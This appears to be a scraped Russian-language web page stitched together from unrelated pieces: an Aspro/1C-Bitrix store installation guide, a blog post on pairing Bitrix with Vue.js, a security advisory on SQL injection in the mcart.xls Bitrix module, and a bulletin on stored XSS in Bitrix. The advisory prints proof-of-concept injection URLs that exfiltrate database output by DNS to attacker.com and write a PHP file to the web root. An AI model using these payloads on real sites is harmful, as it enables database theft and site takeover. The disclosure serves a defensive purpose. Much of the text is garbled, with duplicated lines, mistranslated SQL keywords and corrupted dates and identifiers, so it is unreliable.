Активация и установка решения на примере Аспро: Максимум

Эта инструкция поможет самостоятельно установить наше готовое решение, чтобы скорее приступить к его настройке и начать продажи.

Документация универсальна и поможет установить любой готовый сайт Аспро.

Также вы можете воспользоваться видеуроком по установке интернет-магазина. В видео рассказали о том, как:

- Активировать и настроить 1С-Битрикс.

- Провести проверку системы.

- Активировать и установить решение Аспро на примере Аспро: Максимум.

- Создать резервную копию сайта.

Активация ключа для обновления платформы

Скопируйте адрес сайта, вставьте его в адресную строку на новой вкладке и вместо index. php после знака «/» пропишите «bitrix». Получится ссылка вида <вашсайт.hostdk.ru/bitrix>.

php после знака «/» пропишите «bitrix». Получится ссылка вида <вашсайт.hostdk.ru/bitrix>.

Зайдите в административную панель сайта и перейдите в Marketplace (1) → Обновление платформы (2).

Во вкладке «Установка обновлений» откройте лицензионное соглашение, чтобы ознакомиться с ним.

Прочитайте соглашение, активируйте поле «Я принимаю лицензионное соглашение» (1) и нажмите на «Применить» (2) .

Переходим к активации лицензионного ключа и созданию аккаунта на сайте www.1c-bitrix.ru. В этой же вкладке спуститесь ниже и нажмите кнопку «Активировать ключ».

Заполните открывшуюся форму: введите имя, фамилию, логин и пароль для входа на сайт, а также e-mail. Нажмите кнопку «Активировать ключ» внизу формы.

Установка обновлений

Нажмите кнопку «Установить рекомендуемые обновления».

Важно! Если при попытке установить обновления система выдает ошибку, проверьте, установлены ли необходимые модули 1С-Битрикс. Список модулей.

Если ошибки нет, то начнется установка обновлений. Дождитесь окончания процесса.

Отчет об успешной установке выглядит так:

Активация купона решения и загрузка обновлений

Перейдите в раздел «Обновление решений»

На вкладке «Активация купона» введите купон и активируйте его.

Внимание! Если выдается ошибка «[CHECK_IS_BAD] Купон (чек) не действителен. Ошибка активации купона», то возможны 3 причины:

- Купон уже активирован на текущую копию 1С-Битрикс. Тогда решение будет доступно по ссылке: http://вашсайт/bitrix/admin/partner_modules.php?lang=ru.

Активируйте вначале лицензию на 1С-Битрикс по адресу: http://ваш_сайт/bitrix/admin/update_system.php?lang=ru, а затем попробуйте снова активировать решение: http://ваш_сайт/bitrix/admin/update_system_partner.php?lang=ru на вкладке «Активация купона». После активации купона решение будет доступно для скачивания по ссылке: http://ваш_сайт/bitrix/admin/partner_modules.php?lang=ru.

Активируйте вначале лицензию на 1С-Битрикс по адресу: http://ваш_сайт/bitrix/admin/update_system.php?lang=ru, а затем попробуйте снова активировать решение: http://ваш_сайт/bitrix/admin/update_system_partner.php?lang=ru на вкладке «Активация купона». После активации купона решение будет доступно для скачивания по ссылке: http://ваш_сайт/bitrix/admin/partner_modules.php?lang=ru.- Если решения нет в списке по адресу: http://вашсайт/bitrix/admin/partner_modules.php?lang=ru, то скорее всего купон был активирован на другую копию 1С-Битрикс, и вопрос по его повторной активации необходимо решать через техническую поддержку 1С-Битрикс, так как мы не занимаемся и не контролируем процессы связанные с активацией купонов и привязкой их к копиям 1С-Битрикс.

Перейдите на вкладку «Список обновлений» и выберите обновление, которое необходимо установить. Отметьте его и нажмите кнопку «Загрузить».

Начнется установка обновлений на сайт. Дождитесь окончания процесса.

Дождитесь окончания процесса.

После окончания вы увидите отчет об успешной установке обновлений.

Жмем кнопку «Установить».

Кликаем на «Установить готовый сайт».

Выбираем существующий сайт, если это первая установка решения.

Если это не первая установка, то читайте нашу статью про установку решения в режиме многосайтовости.

Начинается подготовка к установке продукта.

Настройка решения

Выбираем шаблон «Аспро: Максимум — интернет-магазин» и переходим к настройкам продукта.

Выбираем тематику будущего интернет-магазина и нажимаем «Далее».

Готовая тематика — это инструмент для быстрого запуска проекта. Настройки, внешний вид элементов, изображения и тексты адаптированы под специфику бизнеса. Оформление продумано маркетологами и UX-дизайнерами. В Аспро: Максимум реализовано 4 тематики.

Оформление продумано маркетологами и UX-дизайнерами. В Аспро: Максимум реализовано 4 тематики.

Примечание: тематику нельзя изменить после установки.

Затем выбираем конфигурацию и нажимаем «Далее».

Готовые конфигурации — это набор настроек оформления под определенную тематику. Структура сайта, комбинации блоков на главной странице, вид разделов, товаров и другие настройки помогут быстро запустить интернет-магазин.

Примечание: конфигурацию можно изменить после установки.

Вводим информацию о сайте: название сайта или компании, подпись, телефон для обратной связи, email, режим работы, ссылки на социальные сети. Заполняем поля с метаданными и ключевыми словами. После этого проверяем, корректно ли заполнены поля, и нажимаем кнопку «Далее».

Выбираем типы плательщиков — физическое и / или юридическое лицо. Нажимаем кнопку «Далее».

Заполняем информацию о способах оплаты и доставки, выбираем местоположения (Россия и СНГ), США, мир или выбираем пункт «Не загружать», чтобы настроить эти параметры позже. Нажимаем на кнопку «Далее».

Ожидаем, пока система установит решение.

Отчет об успешной установке продукта выглядит так:

Решение Аспро: Максимум установлено. Теперь мы можем перейти к следующему шагу — зайти на сайт и выполнить первичные настройки.

SPA приложения на 1С Битрикс + Vue.js = ❤️ — Разработка на vc.ru

Очень часто когда мы видим 1С в приставке любого программного продукта — у нас начинается нервный тип и четкое ощущение что уже что-то сломалось и работает не очень хорошо.

806 просмотров

Однако продукты Битрикс не равно 1С, и они хороши для определенного спектра задач. Попробуем это доказать.



При обсуждении новых проектов мы всегда опираемся на планы клиента по развитию бизнеса и его текущий бюджет. Если бюджет ограничен, то разработать полностью кастомную админку для сайта не получится. Поэтому хорошее решение – использование готовой, например, 1С Битрикс Управление сайтом

Если бюджет ограничен, то разработать полностью кастомную админку для сайта не получится. Поэтому хорошее решение – использование готовой, например, 1С Битрикс Управление сайтом

Преимущества 1С Битрикс Управление сайтом:



- понятный интерфейс административной панели



- гибкость структуры данных (инфоблоки позволяют настроить структуру данных как тебе удобно)

- гибкая настройка SEO

- простота технической поддержки

- возможность расширения функционала

- множество готовых интеграций и модулей

- встроенные модули защиты

- удобная система бэкапов и облачного хранилища

При этом всем делать с его использованием WOW сайты с большим количеством анимации и бесшовными переходами нереально, т.к. по факту это просто CMS на PHP.

конечно можно вспомнить про AJAX (для любителей хардкора), но результат будет все равно не тот что нужно)))

В одном из наших проектов мы решили, что оптимальным решением будет реализация Back-End с помощью Битрикс, а Front-End с на Vue.

небольшой спойлер: получилось у нас вот так

Решили, но потом очень долго отговаривали себя, когда увидели текущую степень интеграции Битрикс и Vue.

Даже на текущий момент (этот 2022 год) реализация поддержки Vue.js для Битрикса находиться в очень зачаточном состоянии и сделать полноценную интеграцию двух фреймворков и получить SPA сайт с админкой Битрикса стандартными средствами нереально.

Наши разработчики прошли все 6 стадий (отрицание, гнев, торг, депрессия, принятие, встал и пошел работать) перед тем как приняли решение написать собственный скрипт по извлечению данных из Битрикса и передачи данных во Vue.js

Как работает Front-End часть?

По факту у нас получилась следующая связка

(Битрикс админ панель <-> API bitrix <-> axios.js <-> Сайт на Vue)

Где, при каждом переходе на страницу в первый раз, происходит обращение на лету за необходимыми данными, и она (страница) кэшируется в store Vue. js. Последующие обращения идут к кэшированным страницам на странице клиента, что снижает нагрузку на сервер в несколько раз и позволяет добиться хорошего пользовательского опыта у клиента Заказчика.

js. Последующие обращения идут к кэшированным страницам на странице клиента, что снижает нагрузку на сервер в несколько раз и позволяет добиться хорошего пользовательского опыта у клиента Заказчика.

Разумеется, если у вас на сайте есть каталог с пагинацией и фильтры, то почти каждое обращение будет идти через Битрикс, т.к. каждый раз вам нужно будет получать уникальный контент.

Упрощенная работа над сайтом

При такой связке над сайтом может работать несколько человек и с актуальными данными.

В редактировании Front-End могут принимать участие несколько разработчиков без необходимости выгружать весь Битрикс с БД к себе на локалку, а достаточно только развернуть у себя Vue и получать актуальные данные уже с рабочего сайта на хостинге.

В редактировании фронтенда могу принимать участие несколько программистов без необходимости выгружать себе на компьютер всю сборку Bitrix и БД





И как работает административная панель?





Администратор сайта вносит правки через админ панель, и изменения на сайте отображаются мгновенно. Наличие на сайте Vue никак не сказывается на удобстве использования админ панели или какого-либо компонента Битрикса.

Наличие на сайте Vue никак не сказывается на удобстве использования админ панели или какого-либо компонента Битрикса.

Жертва всего этого изобилия анимации и красивых перезагрузок – панель Эрмитаж, которой попросту нет. Однако для нашего клиента это было не важно, поэтому мы пошли на это.

Если вы захотите добавить новый пункт меню, страницу, раздел — без проблем.

Единственный момент, где вам может потребоваться помощь разработчика – это добавление нового фунционала или типа страниц. Во всем остальном это просто административная панель Битрикса.

Как работает SEO?

Все элементы управления и настройки SEO параметров страницы работают в стандартном режиме из панели управления 1С Битрикс. Поэтому за SEO можно не переживать

Т.е. вы можете управлять:

- ЧПУ

- title

- keywords

- description

- h2/h3/h4…

- robots.

txt

txt - sitemap.xml

Ну а как там у вас с обновлениями?

Обновления также приходят как и на любую CMS 1С Битрикс, все устанавливается без проблем и вы можете получить новый фунционал и обновления системы безопасности.

Выводы/Итоги/Конец

Разработка SPA – это не всегда больно, и не только кастомные решения. Всегда можно использовать уже что-то готовое, что сократит время разработки и упростит интеграции.

| Advisory ID: | HTB23279 | ||||||||||||||||||||||||||||||||||||||||||||||

| Product: | mcart.xls Bitrix module | ||||||||||||||||||||||||||||||||||||||||||||||

| Vendor: | www.mcart.ru | ||||||||||||||||||||||||||||||||||||||||||||||

| Уязвимые версии: | 6.5.2 и возможно более ранние | ||||||||||||||||||||||||||||||||||||||||||||||

| Протестированная версия: | |||||||||||||||||||||||||||||||||||||||||||||||

| Консультативная публикация: | 18 ноября 2015 г. [Без технических деталей] [Без технических деталей] | ||

| Уведомление о поставщике: | 18 ноября 2015 | ||

| 5. 13 января 2016 г. | |||

| Тип уязвимости: | Внедрение SQL [CWE-89] | ||

| Ссылка CVE: 820040010 | |||

| . R/S:U/C:L/I:L/A:L] | |||

| Обнаружено и предоставлено: | Исследовательская лаборатория безопасности High-Tech Bridge | ||

Подробности 90: | |||

Исследовательская лаборатория High-Tech Bridge Security обнаружила множественные уязвимости SQL Injection в модуле mcart.xls Bitrix, которые могут быть использованы для выполнения произвольных SQL-запросов и получения потенциально конфиденциальных данных, изменения информации в базе данных и получения полного контроля над уязвимым веб-сайтом. . Все обнаруженные уязвимости требуют авторизации злоумышленника на сайте и доступа к уязвимому модулю. 1. Ввод, переданный через параметр HTTP GET «xls_profile» в скрипт «/bitrix/admin/mcart_xls_import.php», не подвергается надлежащей санации перед использованием в SQL-запросе. Удаленный злоумышленник, прошедший проверку подлинности, может манипулировать SQL-запросами, вводя произвольный код SQL. Приведенный ниже PoC-код основан на методе эксфильтрации DNS и может использоваться, если база данных уязвимого приложения размещена в системе Windows. PoC отправит DNS-запрос с требованием IP-адреса для `version ()` (или любого другого конфиденциального вывода из базы данных) субдомена «.attacker.com» (доменное имя, DNS-сервер которого контролируется злоумышленником): http://[host]/bitrix/admin/mcart_xls_import. 2. Ввод передается через HTTP GET-параметр «xls_profile» в скрипт «/bitrix/admin/mcart_xls_import.php» не очищается должным образом перед использованием в SQL-запросе. Удаленный злоумышленник, прошедший проверку подлинности, может манипулировать SQL-запросами, вводя произвольный код SQL. Простой эксплойт ниже запишет строку «» в файл «/var/www/file.php»: http://[host]/bitrix/admin/mcart_xls_import.php?xls_profile =%27%20UNION%20SE LECT%201,%27%3C?%20phpinfo%28%29;%20?%3E%27,3,4,5,6,7,8,9,0%20INTO%20OUTFILE %20%27/var/www/file.php%27%20—%202 Для успешного использования требуется, чтобы файл «/var/www/file. 3. Ввод передается через параметры HTTP GET «xls_iblock_id», «xls_iblock_section_id», «firstRow», «titleRow», «firstColumn», «highestColumn», «sku_iblock_id» и «xls_iblock_section_id_new» в «/bitrix/admin/mcart_xls_import_step_2 Скрипт .php» не подвергается надлежащей очистке перед использованием в SQL-запросе. Удаленный злоумышленник, прошедший проверку подлинности, может манипулировать SQL-запросами, вводя произвольный код SQL. Ниже приведен список эксплойтов для каждого уязвимого параметра. Эксплойты основаны на технике DNS-эксфильтрации и могут быть использованы, если база данных уязвимого приложения размещена в системе Windows. PoC отправит DNS-запрос с требованием IP-адреса для `version ()` (или любого другого конфиденциального вывода из базы данных) поддомена «.attacker.com» (доменное имя, DNS-сервер которого контролируется злоумышленником): «xls_iblock_id»: http://[хост]/bitrix/admin/mcart_xls_import_step_2. http://[host]/bitrix/admin/mcart_xls_import_step_2.php?save_profile=Y&make_t ranslit_code=Y&xls_iblock_id=0&xls_iblock_section_id=0&XLS_IDENTIFY=0&firstR ow=0,0,0,0,0,0,0,0 ,0(выбрать%20load_file(CONCAT(СИМВОЛ(9)2),CHAR(92),(выбрать%20версия()),CHAR(46),CHAR(97),CHAR(116),CHAR(116),CHAR(97),CHAR(99),CHAR(107 ), СИМВОЛ (101), СИМВОЛ (114), СИМВОЛ (46), СИМВОЛ (99), СИМВОЛ (111), СИМВОЛ (109), СИМВОЛ (92), СИМВОЛ (102), СИМВОЛ (111), СИМВОЛ (111). «titleRow»: http://[host]/bitrix/admin/mcart_xls_import_step_2.php?save_profile=Y&make_t ranslit_code=Y&xls_iblock_id=0&xls_iblock_section_id=0&XLS_IDENTIFY=0&firstR ow=0&titleRow=0,0,0,0,0,0,0,(select%20load_file (CONCAT(СИМВОЛ(9)2),CHAR(92),(выберите%20версия()),CHAR(46),CHAR(97),CHAR(116),CHAR(116),CHAR(97),CHAR(99),CHAR( 107),CHAR(101),CHAR(114),CHAR(46),CHAR(99),CHAR(111),CHAR(109),CHAR(92),C HAR(102),CHAR(111),CHAR (111),CHAR(98),CHAR(97),CHAR(114))))%29+—+&firstColu mn=0&highestColumn=0&XLS_GLOBALS=0&sku_iblock_id=1&cml2_link_code=1&xls_iblo ck_section_id_new=0 «firstColumn»: http://[host]/bitrix/admin/mcart_xls_import_step_2.php?save_profile=Y&make_t ranslit_code=Y&xls_iblock_id=0&xls_iblock_section_id=0&XLS_IDENTIFY=0&firstR ow=0&titleRow=0&firstColumn=0%27,0,0,0,0,0,(выбрать %20load_file(CONCAT(СИМВОЛ(9)2),CHAR(92),(выбрать%20версия()),CHAR(46),CHAR(97),CHAR(116),CHAR(116),CHAR(97),CHAR(99),CHAR(107) , СИМВОЛ (101), СИМВОЛ (114), СИМВОЛ (46), СИМВОЛ (99), СИМВОЛ (111), СИМВОЛ ( 109), СИМВОЛ (92), СИМВОЛ (102), СИМВОЛ (111), СИМВОЛ (111) ,CHAR(98),CHAR(97),CHAR(114))))%2 9+—+&highestColumn=0&XLS_GLOBALS=0&sku_iblock_id=1&cml2_link_code=1&xls_iblock_section_id_new=0 «highestColumn»: http://[ host]/bitrix/admin/mcart_xls_import_step_2. «sku_iblock_id»: http://[host ]/bitrix/admin/mcart_xls_import_step_2.php?save_profile=Y&make_t ranslit_code=Y&xls_iblock_id=0&xls_iblock_section_id=0&XLS_IDENTIFY=0&firstR ow=0&titleRow=0&firstColumn=0&highestColumn=0&XLS_GLOBALS=0&sku_iblock_CONfile=1, 0,0,0,AT (92), СИМВОЛ (92), (выберите% 20версия ()), СИМВОЛ (46), СИМВОЛ (97), СИМВОЛ (116), СИМВОЛ (116), СИМВОЛ (97), СИМВОЛ (99), СИМВОЛ (107) ,CHAR(101),CHAR(114),CHAR(46),CHAR(99),CHAR(111),CHAR(109),CHAR(92),CHAR(102),CHAR(111),CHAR(111) ),CHAR(98),CHAR(97),CHAR(114))))%29+—+&cml2_link_code=1&xls_iblock_section_id_new=0 «xls_iblock_section_id_new»: http://[host]/bitrix/admin /mcart_xls_import_step_2. | |||

| Решение: | |||

| График раскрытия информации: | -18 2018 201118 2018 Поставщик уведомлен по электронной почте, ответа нет. 01.12.2015 Поставщик уведомлен по электронной почте, ответа нет. 04.12.2015 Поставщик уведомлен через контактную форму и по электронной почте, ответа нет. 2015-12-11 Исправление запрошено через контактную форму и по электронной почте, ответа нет. 28.12.2015 Исправление запрошено через контактную форму и по электронной почте, ответа нет.  11 января 2016 г. Исправление запрошено через контактную форму и по электронной почте, ответа нет. 13 января 2016 г. Публичное раскрытие информации. В настоящее время нам неизвестно какое-либо официальное решение этой уязвимости. | ||

| Каталожные номера: | |||

| — Множественные SQL-инъекции в модуле «Битрикс» mcart.xls [2] mcart.xls — https://marketplace.1c-bitrix.ru/solutions/mcart.xls/ — Модуль «Битрикс» для загрузки и импорта данных из файла Excel. [3] Common Vulnerabilities and Exposures (CVE) — http://cve.mitre.org/ — международный и бесплатный для общего пользования, CVE® — это словарь общеизвестных уязвимостей и уязвимостей информационной безопасности. [4] Common Weakness Enumeration (CWE) — http://cwe.mitre.org — предназначен для разработчиков и специалистов по безопасности, CWE представляет собой формальный список типов уязвимостей программного обеспечения.  [5] ImmuniWeb® — Использование возможностей машинного обучения и гениальности человеческого мозга для обеспечения самой передовой безопасности веб-приложений и тестирования на проникновение. [6] ImmuniWeb® SSLScan — проверьте безопасность своих серверов и соответствие требованиям PCI DSS, HIPAA и NIST. | |||

Многочисленные уязвимости в CMS Битрикс

Многочисленные уязвимости в CMS Битрикс- Основная

- База данных уязвимостей

С эксплойтом

С патчем

Опубликовано: 21 марта 2017 г.

| Риск | Низкий |

| Доступен патч | ДА |

| Количество уязвимостей | 3 |

| CVE-ID | Н/Д |

| CWE-ID | КВЕ-79 КВЕ-22 |

| Вектор эксплуатации | Сеть |

| Публичный эксплойт | н/д |

| Уязвимое ПО Подписаться | Битрикс Менеджер сайта Веб-приложения / CMS |

| Поставщик | Битрикс |

Бюллетень по безопасности

Этот бюллетень по безопасности содержит информацию о 3 уязвимостях.

1) Сохраненные межсайтовые сценарии

EUVDB-ID: #VU6142

Риск: Низкий

CVSSv3.1:

CVE-ID: Н/Д

CWE-ID: CWE-79 — Неправильная нейтрализация ввода во время создания веб-страницы («Межсайтовый скриптинг»)

Доступность эксплойта: Нет

Описание

Обнаруженная уязвимость позволяет удаленному злоумышленнику выполнять атаки с использованием межсайтовых сценариев (XSS).

Уязвимость существует из-за недостаточной очистки пользовательских данных в скрипте «/bitrix/admin/adv_contract_edit.php». Удаленный злоумышленник, имеющий доступ к модулю «Реклама и баннеры», может создать контракт со специально созданным именем и навсегда сохранить код HTML и JavaScript в базе данных. Код будет выполняться в браузере другого пользователя в контексте уязвимого веб-сайта при просмотре затронутого контракта.

Код будет выполняться в браузере другого пользователя в контексте уязвимого веб-сайта при просмотре затронутого контракта.

Успешное использование этой уязвимости может позволить удаленному злоумышленнику украсть потенциально конфиденциальную информацию, изменить внешний вид веб-страницы, выполнить фишинговые атаки и атаки с загрузкой диска.

Mitigation

Обновление модуля «Реклама и баннеры» до последней версии 17.0.0.

Уязвимые версии программного обеспечения

Менеджер сайта Bitrix: 16.0 — 16,5

CPE2.3

- CPE: 2.3: A: BitRix: 16.1. *:*

Внешние ссылки

http://www. 1c-bitrix.ru/products/cms/versions.php?module=advertising

1c-bitrix.ru/products/cms/versions.php?module=advertising

Вопросы и ответы

22 Можно ли использовать эту уязвимость удаленно ?

Известны ли вредоносные программы, использующие эту уязвимость?

2) Сохраненные межсайтовые сценарии

EUVDB-ID: #VU6145

Риск: Низкий

CVSSv3.1: php?package=22&CVSS’>Standard package</a>» data-original-title=»Access denied» title=»Access denied» alt=»Access denied»/>

CVE-ID: Н/Д

CWE-ID: CWE-79 — Неправильная нейтрализация ввода во время создания веб-страницы («Межсайтовый скриптинг»)

Доступность эксплойта: Нет

Описание

Обнаруженная уязвимость позволяет удаленному злоумышленнику выполнять атаки с использованием межсайтовых сценариев (XSS).

Уязвимость существует из-за недостаточной санации пользовательских данных в скрипте «/bitrix/admin/adv_banner_edit.php» при обработке параметров HTTP POST «NOT_SHOW_PAGE» и «SHOW_PAGE». Удаленный злоумышленник с доступом к модулю «Реклама и баннеры» может создать или отредактировать баннер и навсегда сохранить код HTML и JavaScript в базе данных. Код будет выполняться в браузере другого пользователя в контексте уязвимого веб-сайта при просмотре затронутого контракта.

Успешное использование этой уязвимости может позволить удаленному злоумышленнику украсть потенциально конфиденциальную информацию, изменить внешний вид веб-страницы, выполнить фишинговые атаки и атаки с загрузкой диска.

Mitigation

Обновление модуля «Реклама и баннеры» до последней версии 17.0.0.

Уязвимые версии программного обеспечения

